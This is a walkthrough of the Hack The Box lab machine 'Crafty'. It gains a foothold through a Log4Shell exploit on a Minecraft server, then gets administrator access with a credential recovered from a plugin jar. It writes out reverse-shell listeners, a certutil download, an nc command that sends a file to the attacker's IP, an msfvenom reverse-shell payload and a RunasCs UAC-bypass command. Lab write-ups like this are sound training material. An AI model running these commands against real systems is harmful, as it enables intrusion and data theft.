HTB: Crafty
- Platform: Hack The Box
- Link: Crafty
- Level: Easy
- OS: Windows
Crafty is a Windows Server 2019 running Minecraft 1.16.5, this version is vulnerable to Log4Shell (CVE-2021-44228) and after using a PoC of the exploit we gain our initial foothold. On the target system, we find an archive containing some credential that we use to obtain an administrative shell.
Target IP - 10.10.11.249
Scanning
sudo nmap -sC -sV -p- -oA nmap/Crafty 10.10.11.249
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-26 13:56 CST
Nmap scan report for crafty.htb (10.10.11.249)
Host is up (0.054s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Crafty - Official Website
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.62 seconds
We find two open ports:
- 80 running HTTP
- 25565 running a Minecraft server with version 1.16.5
Even though there is no redirection let’s add crafty.htb to our hosts file.
sudo echo "10.10.11.249 crafty.htb" | sudo tee -a /etc/hosts
Enumeration
When we go to the website we find a web page about a game called Crafty.

There is nothing interesting on the web application so we turn our attention to the Minecraft server. When searching minecraft 1.16.5 vulnerability we find that there is a Log4j exploit for it with CVE-2021-44228
.
play.crafty.htbredirects us to the main website.

We then find a PoC for the exploit at this Github repo .
After checking the content of poc.py we notice that it is using String cmd="/bin/sh"; which will not work on Windows. In order to make it Windows compatible we change that line to String cmd="cmd.exe";.


On the exploit page, we read: “Note: For this to work, the extracted java archive has to be named: jdk1.8.0_20, and be in the same directory.”
Going to the website provided on the Github page we are required to create an account. After searching around we find some java archives on https://repo.huaweicloud.com/java/ .
For a quick download and setup use the commands below.
#Make sure to download it in the log4j-shell-poc directory
wget https://repo.huaweicloud.com/java/jdk/8u181-b13/jdk-8u181-linux-x64.tar.gz
tar -xf jdk-8u181-linux-x64.tar.gz
#Rename the file
mv jdk1.8.0_181 jdk1.8.0_20
Initial Foothold
Here are all our files.

We need a way to communicate with the Minecraft server, we will use pyCraft for that. Let’s setup a virtual environment for pyCraft.
virtualenv ENV
source ENV/bin/activate
pip install -r requirements.txt

Now we setup a listener to catch the shell.
rlwrap nc -lvnp 4444
Then we start the log4j exploit from the log4j-shell-poc directory.
python3 poc.py --userip <IP_ADDRESS> --webport 80 --lport <PORT_NUMBER>

From the PyCraft folder we run start.py
python3 start.py
After the Connected. message appears in PyCraft. We copy the link provided on the line starting with Send me: in log4j-shell-poc, paste it in pyCraft then press Enter and we catch a shell on the listener.

If PyCraft fails to connect to the server, resetting the box should solve the issue.

The user flag is on the user desktop.

Privilege Escaltion
In c:\Users\svc_minecraft\server\plugins\ we find an archive named playercounter-1.0-SNAPSHOT.jar.
To send that file to our local machine we use nc.exe (Netcat for Windows)
- Download
nc.exewith
wget https://eternallybored.org/misc/netcat/netcat-win32-1.11.zip
Move into the
netcat-1.11directory created after the extractionStart a web server with Python
python3 -m http.server
- We download
nc.exeon the target
certutil.exe -urlcache -split -f http://IP:PORT/nc.exe nc.exe

- On our local machine we run
nc -nlp 1235 > playercounter-1.0-SNAPSHOT.jar
- Finally, we send the archive to our Kali machine
.\nc.exe 10.10.14.222 1235 < c:\Users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar

Stop the listener to regain control of the terminal on the target system.
After extracting the archive, we get Playercounter.class in /htb/crafty/playercounter/which we decompile with decompiler.com
.
A
.classfile is a compiled Java bytecode file. When you compile a Java source code file (.java), the Java compiler (javac) translates the human-readable Java code into a platform-independent bytecode format. This bytecode is then stored in.classfiles. In our casePlayercounter.classcontains the compiled bytecode for thePlayercounterJava class.
We find what looks like some credential (s67u84zKq8IXw) used when connecting to a service on port 27015 (typically used by online games).

We have a tool called RunasCs
that enables us to execute processes with permissions different from our current user’s. Our objective is to get an Administrator shell from the current user svc_minecraft.
Let’s generate a payload with msfvenom.
Example
msfvenom -p windows/x64/shell_reverse_tcp lhost=<YOUR IP ADDRESS> lport=<PORT NUMBER> -f exe -a x64 --platform windows -o shell.exe
shell.exe and RunasCs.exe are transferred to the target using the same method employed for nc.exe.

We setup another listener on the port selected for the msfvenom payload.
rlwrap -cAr nc -lvp <PORT_NUMBER>
We then use runasCs in conjunction with the malicious file.
.\runasCs.exe administrator s67u84zKq8IXw shell.exe --bypass-uac
We get a connection on the listener, as administrator.

At C:\Users\Administrator\Desktop we find root.txt.

Closing Words
Log4j is considered one of the most severe vulnerability because it allows attackers to easily take over vulnerable systems. It is very important to be able to recognize and test for those popular vulnerabilities. If you want to learn more about it, below are a video and an article detailing it: